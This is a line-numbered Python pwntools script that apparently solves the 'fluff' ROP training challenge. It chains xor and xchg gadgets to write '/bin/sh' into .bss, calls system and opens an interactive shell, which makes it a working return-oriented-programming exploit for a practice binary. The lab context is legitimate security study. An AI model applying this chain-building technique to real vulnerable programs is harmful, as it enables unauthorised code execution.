 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./fluff')
4 p.recvuntil("> ")
5 # ROPgadget --binary ./fluff --depth 20
6 # 0x000000000040084d : pop rdi ; mov qword ptr [r10], r11 ; pop r13 ; pop r12 ; xor byte ptr [r10], r12b ; ret
7 # 0x0000000000400840 : xchg r11, r10 ; pop r15 ; mov r11d, 0x602050 ; ret
8 # 0x0000000000400822 : xor r11, r11 ; pop r14 ; mov edi, 0x601050 ; ret
9 # 0x000000000040082f : xor r11, r12 ; pop r12 ; mov r13d, 0x604060 ; ret
10 # 0x0000000000400832 : pop r12 ; mov r13d, 0x604060 ; ret
11
12 mov_r10_r11 = 0x000000000040084d
13 xchg_r11_r10 = 0x0000000000400840
14 xor_r11_r11 = 0x0000000000400822
15 xor_r11_r12 = 0x000000000040082f
16 pop_r12 = 0x0000000000400832
17 pop_rdi = 0x00000000004008c3
18 call_system = 0x4005E0
19 bss_addr = 0x601060
20 bin_sh = "/bin/sh\x00"
21 notuse = "a" * 8
22
23 payload = "a" * 40
24
25 # mov bss_addr to r10
26 payload += p64(pop_r12)
27 payload += p64(bss_addr)
28 payload += p64(xor_r11_r11)
29 payload += notuse
30 payload += p64(xor_r11_r12)
31 payload += notuse
32 payload += p64(xchg_r11_r10)
33 payload += notuse
34
35 # mov bin_sh to r11
36 payload += p64(pop_r12)
37 payload += bin_sh
38 payload += p64(xor_r11_r11)
39 payload += notuse
40 payload += p64(xor_r11_r12)
41 payload += notuse
42
43 # write bin_sh to bss_addr (mov [r10], r11)
44 payload += p64(mov_r10_r11)
45 payload += p64(bss_addr)
46 payload += notuse
47 payload += p64(0)
48 payload += p64(call_system)
49
50 p.sendline(payload)
51 p.interactive()
信安之路